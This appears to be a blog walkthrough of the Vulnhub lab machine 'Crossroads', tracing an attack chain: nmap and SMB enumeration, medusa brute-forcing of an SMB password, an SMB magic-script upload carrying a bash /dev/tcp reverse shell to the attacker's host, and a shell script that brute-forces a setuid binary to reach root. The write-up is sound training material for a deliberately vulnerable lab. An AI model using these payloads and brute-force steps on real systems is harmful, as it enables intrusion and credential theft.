Crossroads is an easy/medium machine by the author tasiyanci, a fan of blues like me. And, I am a big fan of crossroads and it gave me pleasure to do this machine. “Crossroads Walkthrough - Vulnhub - Writeup”.
In this walkthrough, you get to learn the following things:
- Steganography of .png files.
- Working with SMB protocol and bruteforcing.
- Writing custom shell script to bruteforce the input to a program
Link to the machine: https://www.vulnhub.com/entry/crossroads-1,659/
Walkthrough of driftingblues series of tasiyanci

Identify the target
Working on the virtual machines, we first have to identify the IP address of the target machine.
sudo netdiscover -i eth0 -r 10.0.2.0/24
Scan open ports
Then, I scanned the open ports on the target machine.
sudo nmap -v -T4 -A -p- -oN nmap.log 10.0.2.50

We can see that only HTTP and SMB ports are open.
Enumerate web server
First of all, I did a simple directory fuzzing.
gobuster dir -u http://10.0.2.50 -x txt,php,html,bak --wordlist /usr/share/wordlists/dirb/common.txt -o dir.log

We have /note.txt and /robots.txt paths to look at. So, I did the same to get the following contents.
/note.txt
just find three kings of blues
then move to the crossroads
-------------------------------
-abuzerkomurcu
The three kings of blues are Albert King, BB King and Freddie King. With this knowledge, let’s move ahead.
/robots.txt
User-agent: *
Disallow: /crossroads.png
It contained a path to the album cover of One more car, one more rider album. Let’s get this file to the local machine.
wget http://10.0.2.50/crossroads.png
Other than this, there is nothing more to enumerate the webserver.
Enumerate SMB server
Now, we come to the point where we have to work with the SMB server. SMB is a protocol that is primarily used by the Windows OS for sharing files. Anyway, like the FTP server, this also allows anonymous access. So, we can verify this by using smbmap.
smbmap -H 10.0.2.50

The options listed on the Disk section are called shares. Here, we can see that there isn’t access to the shares. Hence, at this point, we need more enumeration. The tool enum4linux is used to enumerate SMB servers on Linux machines.
enum4linux -a 10.0.2.50

We found that there is a user ‘albert’ on the machine. So, we can move forward to do the bruteforcing the password of the user on the SMB server. I tried hydra, but it didn’t work. Then, I looked at other walkthroughs and found out all of them have used the metasploit framework. However, the bruteforce in msfconsole is quite slower in my machine, maybe because of the low resources. So, I tried medusa.
medusa -u albert -P /home/kali/rockyou.txt -h 10.0.2.50 -M smbnt

Finally, we got a valid password for the user albert for the SMB server. Hence, I ran the smbmap with the credentials.
smbmap -H 10.0.2.50 -u albert -p <password>

Now, we can see that the share smbshare has read and write access whereas the share albert has read-only access. Therefore, we can access the shares using smbclient.
Log into the shares
smbclient \\\\10.0.2.50\\smbshare -U albert

On the disk, we have an “smb.conf” file. This holds the configuration of smb. So, I downloaded this in the hope of having a magicscript option.
Likewise, I downloaded the files from another share.
smbclient \\\\10.0.2.50\\albert -U albert

Here, the user.txt file contains the flag of the user. We got the same crossroads.png file and a binary beroot. Let’s check the files.
smb.conf
cat smb.conf

The magic script is called smbscript.sh. The magic scripts allow to execution of the UNIX commands as send the output to the SMB client. It is similar to what SITE commands in the FTP protocol do. Therefore, I created a file with the same name that would give me a reverse shell.
vi smbscript.sh
#!/bin/bash
bash -c 'bash -i >& /dev/tcp/10.0.2.15/9001 0>&1'
Meanwhile, I listened on the port.
nc -nvlp 9001
Once again, I logged into the share where the user had the access to write.
smbclient \\\\10.0.2.50\\smbshare -U albert
put smbscript.sh

It provided me with the reverse shell instantly. Next, I upgraded the shell.
Upgrade to an intelligent reverse shell
beroot
file beroot
beroot: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=c1da1f0fded1889d32e27b99a2a4bd170c30349b, for GNU/Linux 3.2.0, not stripped
The file is an ELF executable. So, instead of doing ‘cat’, I did ‘strings’.
strings beroot

We can see that the binary has a setuid enabled. However, it uses full pathname that makes it impossible to exploit the implementation. Hence, I had to see what the command did.
# On the target machine
./beroot

It asks for a password and if it is wrong it displays ‘wrong password!!!’. But, we neither have passwords nor have a wordlist at the point. If we remember the note from the initial steps, we had to look for crossroads after finding the three kings. Since we have already found Albert King, we can try searching for information from the crossroads. So, I ran stegoveritas for this purpose.
stegoveritas -out crossroads crossroads.png
This ran a series of operations and put the results in a directory crossroads. Inside the directory, there is another directory keepers where we can find a wordlist.
cd crossroads/keepers
ls -al

cp 1625324978.13628-de9d887df9ac7f3b889b34352204d9be ../../wordlist.txt
cd ../../
Then, I wrote a custom shell script to send the input to the program.
vi script.sh
#!/bin/bash
# this is updated code and results different output than the screenshot
if [ $# -lt 2 ]
then
echo "Usage: ./script.sh wordlist outputfile";
echo "This must be run from the directory of beroot";
exit 1;
else
echo "Starting script...";
fi
echo '' > $2;
while IFS= read -r pass; do
output="$(echo $pass | ./beroot)";
if echo $output | grep -q -v 'wrong'; then
echo "Matched: $pass";
echo $output >> $2;
exit 0;
else
echo "Didn't match: $pass";
fi
done < $1;
This script requires the arguments as the wordlist file and the output file. Then, it reads each line and pipes it to the binary beroot. Next, it checks for the word ‘wrong’ on the output and if it’s not there it copies the output to the output file.
Finally, I served the directory with the python server. But, you can send the script using smbclient.
# On the local machine
python3 -m http.server
# On the target machine
wget http://10.0.2.15:8000/script.sh
wget http://10.0.2.15:8000/wordlist.txt
chmod +x script.sh
./script.sh wordlist.txt validpass.txt
cat validpass.txt


It found the match and the output file says that there is a file that contained the root credentials.
ls -al
cat rootcreds


FInally, I switched to the root shell and got the root flag.
su root
cd /root
ls -al
cat root.txt
Conclusion
This machine is a fun machine to do and I liked it.